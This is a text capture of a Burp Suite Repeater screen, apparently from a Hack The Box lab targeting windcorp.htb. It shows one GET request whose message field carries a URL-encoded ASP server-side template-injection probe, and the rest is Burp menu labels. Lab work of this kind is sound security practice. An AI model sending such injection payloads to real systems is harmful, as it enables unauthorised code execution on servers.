 Send
Cancel
Target: https://www.windcorp.htb
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 GET /save.asp?name=a&email=a%40a.com&subject=a&message=<%25%3d+9*9+%25> HTTP/1.1
2 Host: www.windcorp.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Referer: https://www.windcorp.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Gpc: 1
11 Te: trailers
12 Connection: close
13
14
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
In original session
In current browser session
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Burp Repeater documentation
Search...
0 matches
Ready